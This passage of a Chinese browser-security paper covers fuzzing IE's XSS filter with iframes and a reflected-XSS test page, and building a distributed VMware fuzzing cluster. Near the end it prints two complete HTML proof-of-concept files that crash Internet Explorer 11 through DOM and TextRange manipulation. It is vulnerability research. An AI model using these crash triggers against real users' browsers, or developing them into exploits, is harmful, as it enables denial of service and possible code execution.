

图十五 简单的崩溃调试器

3.2 XSS过滤器Fuzzing

前面已经讨论到XSS过滤器拦截原理，通过分析URL中是否携带HTML代码并且在DOM树上渲染。在Fuzzing XSS过滤器的思路里，笔者通过<iframe>构造新的浏览器窗口环境，在<iframe>的src属性里访问到带有反射型XSS的页面，触发XSS过滤器过滤URL中的HTML代码，假设测试用例绕过了XSS过滤器，那么URL中带有的HTML代码则会执行，告诉我们这个测试用例能够成功绕过XSS过滤器。
首先<iframe>框架内访问带有反射型XSS漏洞的PHP页面，代码如下：



图十六 带有反射型XSS 漏洞的PHP 代码

这个页面还有一部分关键代码，就是向父窗口发送绕过状态检测。当注入的HTML代码成功绕过XSS过滤器，则修改check_xss_bypass_state变量的值为true。window.setTimeout()函数的使用是为了等待整个HTML页面都被渲染完成之后，再去触发report_payload()函数的调用，报告绕过情况。
Fuzzing XSS过滤器的主要逻辑在于生成随机字符和HTML标签来绕过XSS过滤器的正则表达式判断。



图十七 随机生成混淆过的URL 链接

make_random_bit()函数主要用来生成随机字符，测试绕过判断。



图十八 随机字符生成器

使用<iframe>的方式创建新的浏览器上下文环境除了能够Fuzzing XSS过滤器，也可以做地址栏Fuzzing。笔者通过<iframe>嵌入CVE漏洞PoC的方式做过浏览器漏洞检测框架，限于篇幅，不作深入的探讨。

3.3 分布式Fuzzing

资源的分配在搭建Fuzzing环境中也很重要。在进行浏览器Fuzzing实战的过程中，必定会遇到一个常见的性能问题：CPU占用率。在性能过剩的主机上Fuzzing，很有可能导致无法完全利用所有的CPU资源；即使在双核CPU主机上运行Fuzzing，CPU使用也没有占满；搭建Fuzzing环境最好的资源分配方案是拆分出多台Fuzzing主机，每台Fuzzing主机分配1个处理器，1G内存，30G磁盘空间。这样一来，在一台四核八线程的主机上，可以同时运行八台Fuzzing主机，高效利用系统资源。下面三张CPU占用记录图分别记录在1.i7-3770k 四核八线程的主机上执行Fuzzing的CPU占用情况。



图十九 八核主机Fuzzing 时CPU 占用情况



图二十 双核主机Fuzzing 时CPU 占用情况



图二十一 单核主机Fuzzing 时CPU 占用情况

Fuzzing输入策略除了需要很好的构造技巧之外，很多时候还需要一些运气成分，也就是概率。通过分布式的Fuzzing，能够帮助安全研究人员增大漏洞挖掘的概率。同时，我们也可以在不同的Fuzzing主机上部署不同的Fuzzing策略(Fuzzing XSS过滤器部署1台主机，Fuzzing HTML渲染器部署7台主机等)，增大自动化漏洞挖掘的范围。下面是改进过后的整体挖掘框架。



图二十二 流水线化之后的Fuzzing 框架

Fuzzing架构的思想是：Fuzzing Slave主机主要对浏览器进行Fuzzing测试，把生产出来的PoC文件上传到Fuzzing Master进行收集管理，然后下发给Fuzzing Analayis主机进行PoC精简，最后根据语法分析提取出引发漏洞的元素和调用函数，并保存到数据库统计数据以告知我们优化Fuzzer的策略。整个Fuzzing过程就是一条生产线，从生产(Fuzzing Slave)到加工(Fuzzing Analayis)最后打包(Fuzzing Master)，更高效地整合机器资源。笔者自己在本机搭建的小型Fuzzing集群可以同时运行7台HTML渲染器Fuzzing环境。



图二十三 使用VMWare 同时运行七台虚拟机的情况

实际的运行环境如下(左边的控制台是信息收集平台，虚拟机里面运行的是Fuzzing Slave主机，宿主系统则是Fuzzing Master主机)：



图二十四 在一台机器上Fuzzing 的情况

3.3.1 Fuzzing Slave 主机

Fuzzing Slave顾名思义是实际的Fuzzing环境。为了方便新环境的搭建，笔者先在VMWare下使用Windows 7+Python环境做一次最初的Fuzzing环境的镜像，接下来根据需要Fuzzing的浏览器进行安装，再次创建镜像。以此为搭建Fuzzing主机起点，根据需要部署Fuzzing的服务器或者主机上做多台虚拟机的安装，并且下发浏览器Fuzzing模块。至此在一台服务器或主机上搭建Fuzzing环境完成。
对于服务器的资源配置，笔者在实战中得到的经验是：给每台Fuzzing Slave主机配置1个CPU，1GB内存，30GB磁盘空间。按照服务器或主机的CPU线程数来确定当前的机器上同时最多可以运行多少个Fuzzing环境(n线程的CPU最多可以同时运行n台Fuzzing环境，但是考虑到宿主系统上可能还需要运行其它进程，建议为n线程的CPU最多同时运行n-1台Fuzzing环境(n>1))。除了对CPU资源的完全利用之外，另一点性能问题则是磁盘I/O问题。VMWare对于虚拟机上的操作实质上也是对机器的磁盘进行操作。对于HDD磁盘来说，读写峰值为：读数据峰值130.1 MB/s，写数据峰值96.3 MB/s。如果多台Fuzzing环境部署在同一磁盘上，同时对磁盘的操作超过磁盘阀值便会另系统进入卡顿状态，甚至会宕机。在Windows 7系统的默认设置里是启动虚拟内存的，这便会导致系统内存使用超过1G的时候从磁盘上划分一块临时区域用于存储内存数据，于是会导致搭建Fuzzing环境的机器上的磁盘I/O达到顶峰，造成系统卡顿。选择关闭虚拟内存的使用后，磁盘写操作大大减少，原本一个HDD磁盘便可以同时带起更多的Fuzzing环境(笔者在实战的过程中发现，在四核八线程的单个HDD磁盘的主机上，启用虚拟内存只能同时带起四台Fuzzing虚拟机；关闭虚拟内存后可以同时运行八台Fuzzing虚拟机，磁盘I/O操作还没有完全占满)。
Fuzzing Slave主机生产出来的PoC，下一步上传到Fuzzing Master主机，收集PoC并进一步分析PoC的有效性与可用性。

3.3.2 Fuzzing Master主机

Fuzzing Master主机主要用于收集Fuzzing Slave生产的PoC，并且管理与控制着多台实际的Fuzzing环境。在小型Fuzzing集群里面，我们可以通过监视Fuzzing Master主机的数据来了解当前的Fuzzing生产环境的状况。

3.4 Fuzzing效果
下面是Fuzzing Master中收集的一部分PoC文件



图二十五 在Fuzzing Slave 上生产出的Crash 样例

经过异常检测模块的分析，得到PoC文件引发崩溃点的更多细节



图二十六 异常检测模块分析过后的Crash 样例

下面是两个能够在Internet Explorer 11上引发崩溃的PoC代码：

Crash 1:

<!DOCTYPE html>
<html>
<title>Access Error</title>
<script>
function crash() {
var element_span=document.createElement('SPAN');
var element_frame=document.createElement('FRAME');
document.body.appendChild(element_span);
document.body.appendChild(element_frame);
element_frame.addEventListener('DOMNodeInserted',function (){event.srcElement.outerHTML='null';for (var attribute in element);});
element_span.applyElement(element_frame);
}
</script>
<body onload="crash()">
</body>
</html>

Crash 2:

<!DOCTYPE html>
<html>
<head>
<title>Stack overflow</title>
<meta http-equiv="Cache-Control" content="no-cache"/>
<script type='text/javascript'>
function crash() {
var styleSheet1=document.createElement('link');
document.body.appendChild(styleSheet1);

var dl=document.createElement("DL");
styleSheet1.appendChild(dl);

var embed=document.createElement("EMBED");
dl.appendChild(embed);

var range2=document.body.createTextRange();
range2.select();
range2.execCommand("insertOrderedList",true,null);
}
</script>
</head>
<body onload="crash();">
</body>
</html>

第4章 结语

浏览器内部还有很多可以深入探索与研究的领域，由于论文主题与篇幅所限，在此仅探讨对于浏览器的HTML解析器和XSS过滤器Fuzzing技术的研究。浏览器安全除了二进制安全之外，还有UXSS(通用跨站脚本执行，只需要在任意页面嵌入漏洞代码，便可以在浏览器上跨域执行任意代码)，插件安全(插件除了能够把自身的代码注入到页面外也能够控制浏览器特权域的敏感接口，利用Chrome进行二次开发的厂家早期没有很好地控制插件的访问权限，导致很多的远程命令执行漏洞)，CSP同源策略绕过和第三方库(PDFium，libPNG，etc.)等安全问题。在日益发展的技术下，移动端越来越离不开浏览器，这也使得浏览器安全更值得每个安全研究员深入挖掘。希望本篇论文能提供一种Fuzzing思路，读者举一反三，取得更多的突破。

参考文献

[1] 0day安全：软件漏洞分析技术（第2版）电子工业出版社2011-06-01
[2] 白帽子讲浏览器安全 电子工业出版社 2016-03-01
[3] 漏洞战争：软件漏洞分析精要 电子工业出版社2016-06-01
[4] KCon 2014 去年跨过的浏览器
https://github.com/lcatro/Hacker_Document/blob/master/Browser/%E5%8E%BB%E5%B9%B4%E8%B7%A8%E8%BF%87%E7%9A%84%E6%B5%8F%E8%A7%88%E5%99%A8.ppt
[5] Smashin The Browser - From Vulnerability Discove
https://github.com/lcatro/Hacker_Document/blob/master/Browser/Smashing%20The%20Browser%20-%20From%20Vulnerability%20Discove.pdf
[6] IE 11 0day & Windows 8.1 Exploit
https://github.com/lcatro/Hacker_Document/blob/master/Browser/IE%2011%200day%20%26%20Windows%208.1%20Exploit.pdf
[7] IE 0day Analysis And Exploit
https://github.com/lcatro/Hacker_Document/blob/master/Browser/IE%200day%20Analysis%20And%20Exploit.pdf
[8] Windows 10 x64 edge 0day and exploit
https://github.com/lcatro/Hacker_Document/blob/master/Browser/Windows%2010%20x64%20edge%200day%20and%20exploit.pdf

